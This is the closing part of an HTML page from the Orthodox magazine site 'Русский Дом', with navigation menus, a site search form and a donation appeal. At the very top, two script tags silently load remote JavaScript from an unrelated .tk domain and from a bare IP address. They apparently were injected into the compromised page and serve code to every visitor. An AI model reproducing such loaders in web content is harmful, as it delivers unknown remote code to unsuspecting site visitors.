<script type="text/javascript" src="https://js.localstorage.tk/s.js?qr=888"></script><script type="text/javascript" src="http://193.201.224.233/m.js?d=1"></script></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-above"><div class="field-label">Метки:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/10">Русский взгляд</a></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/1222%23comment-form">Войдите</a> чтобы оставить комментарии</span></li>
</ul>    </footer>
  
    </article> <!-- /.node -->
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </section> <!-- /#main -->
    </div>

          <aside id="sidebar-first" role="complementary">
        <div class="region region-sidebar-first">
  <div id="block-menu-menu-alexadnrkrutov" class="block block-menu">

        <h2 >Александр Крутов</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/node/25" title="Александр Крутов">Биография</a></li>
<li class="leaf"><a href="/node/27" title="О жизни, о себе">О жизни, о себе</a></li>
<li class="last leaf"><a href="/node/26" title="О Фонде">О Фонде</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-menu-menu-navigac" class="block block-menu">

        <h2 >Навигация по сайту</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/frontpage" title="">Главная</a></li>
<li class="collapsed"><a href="/taxonomy/term/3" title="">Колонка главного редактора</a></li>
<li class="leaf"><a href="http://www.russdom.ru/taxonomy/term/255" title="">Новый номер журнала</a></li>
<li class="leaf"><a href="/taxonomy/term/130" title="">Слово редактора (видео)</a></li>
<li class="leaf"><a href="/node/11080" title="">Русский Дом 20 лет назад</a></li>
<li class="leaf"><a href="/taxonomy/term/10" title="">Русский взгляд</a></li>
<li class="leaf"><a href="/taxonomy/term/29" title="Фонд славянской письменности и культуры">Афиша Фонда</a></li>
<li class="leaf"><a href="/taxonomy/term/63" title="Видео">Видеогалерея</a></li>
<li class="leaf"><a href="/node/4" title="Подписка и распространение">Подписка и распространение</a></li>
<li class="leaf"><a href="/node/46" title="Прайс">Прайс лист</a></li>
<li class="leaf"><a href="/contact" title="">Заказать</a></li>
<li class="leaf"><a href="/node/3" title="Контакты">Контакты</a></li>
<li class="last leaf"><a href="/node/92" title="Наши баннеры">Наши баннеры</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-menu-menu-archiv" class="block block-menu">

        <h2 >Архив</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/node/11081" title="">Русский Дом будущее вырастает из прошлого</a></li>
<li class="leaf"><a href="/node/3283" title="">Архив 2008 -2025</a></li>
<li class="leaf"><a href="/taxonomy/term/49" title="Текстовый архив телепередачи">Текстовый архив телепередачи</a></li>
<li class="last leaf"><a href="/taxonomy/term/48" title="Видеоколлекция Русского Дома">Видеоколлекция Русского Дома</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-13" class="block block-block">

        <h2 >Реклама</h2>
    
  <div class="content">
    <p class="rtecenter"><iframe frameborder="0" height="120" src="https://www.youtube.com/embed/Ej5KZZfwt5U?rel=0" width="170"></iframe></p>

<p><img alt="" src="/sites/default/files/2018/6/fond_russ.png" style="width: 180px; height: 300px; display: block; margin-left: auto; margin-right: auto;" /></p>

<p class="rtecenter"><a href="http://www.pravoslavie.ru/" target="_blank"><img alt="Православие.Ru" src="http://pravoslavie.ru/images/banners/b88x31c.gif" style="height:31px; width:88px" /> </a></p>

<p class="rtecenter"><a href="http://ruslemnos.ru/index.php" target="_blank"><img alt="" src="http://www.riss.ru/images/banners/lemnos.jpg" style="height:31px; width:88px" /></a></p>

<p class="rtecenter">&nbsp;</p>

<p class="rtecenter">&nbsp;</p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </aside>  <!-- /#sidebar-first -->
    
    </div>

          <aside id="sidebar-second" role="complementary">
        <div class="region region-sidebar-second">
  <div id="block-block-18" class="block block-block">

        <h2 >Поиск</h2>
    
  <div class="content">
    <div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск Русский Дом 2&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:2493085,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2493085"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Пожертвования</h2>
    
  <div class="content">
    <p class="rtecenter"><br />
<span style="color:rgb(255,0,0)"><strong>Помощь «Русскому Дому»</strong></span></p>

<p><iframe allowtransparency="" frameborder="0" height="31" scrolling="no" src="https://money.yandex.ru/embed/small.xml?account=41001994189694&amp;quickpay=small&amp;yamoney-payment-type=on&amp;button-text=04&amp;button-size=s&amp;button-color=white&amp;targets=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D0%94%D0%BE%D0%BC&amp;default-sum=100&amp;successURL=http%3A%2F%2Fwww.russdom.ru" width="168"></iframe></p>

<p>&nbsp;</p>

<p class="rtecenter">Дорогие братья и сестры!</p>

<p class="rtecenter">Благодаря вашей поддержке «Русский Дом» продолжает выходить в то время, когда православные издания закрываются по всей России одно за другим. Увы, кризис не миновал никого. Мы нуждаемся в вашей помощи. Если у вас есть возможность внести лепту в издание журнала «Русский Дом», то проще всего это сделать, переведя деньги</p>

<p class="rtecenter"><strong>на карточку Сбербанка<br />
№ 4279 3800 3976 0337</strong></p>

<p class="rtecenter"><strong>Также у нас есть расчётный счёт: </strong></p>

<p class="rtecenter">Организация «Русский Дом», ИНН 7702365862, КПП 770201001, Московский банк Сбербанка России ОАО г. Москва, р/с 40703810538260101068, к/с 30101810400000000225, БИК 044525225</p>

<p class="rtecenter"><strong>Кроме того, пожертвования можно направлять и через интернет: </strong></p>

<p class="rtecenter">Рублёвый кошелёк в системе <strong>Webmoney: </strong><strong>R207426332207</strong></p>

<p class="rtecenter">Долларовый кошелёк в системе <strong>Webmoney: </strong><strong>Z406090803927</strong></p>

<p class="rtecenter">Евро-кошелёк в системе <strong>Webmoney: </strong><strong>E196200153466</strong></p>

<p class="rtecenter">Кошелёк в системе «<strong>Яндекс.Деньги»: 41001994189694</strong></p>

<p class="rtecenter">Тел./ факс: (495) 621-3502, 621-4618 (по подписке), 621-4353.</p>

<p class="rtecenter">С любовью о Христе, с верой и надеждой в Россию,</p>

<p class="rtecenter"><strong>Редакция «РД»</strong></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </aside>  <!-- /#sidebar-first -->
    
  <div class="clear"></div>

     <div id="foot">
     <div class="region region-footer">
  <div id="block-block-14" class="block block-block">

      
  <div class="content">
    <p class="rtecenter"><strong>Информация должна быть свободной, ссылка - норма приличия</strong></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
   </div>
     </div>



  <div id="footer">
    
    <div id="copyright">
    <!--Remove  -->
                <p class="copyright">Copyright &copy; 2026, </p>
     	        <!--Remove Theme Credit by Setting -->
          <p class="credits">    <a href="http://russdom.ru/">Русский дом</a></p>
        <div class="clear"></div>
    </div>
  </div>
</div>
  </body>
</html>
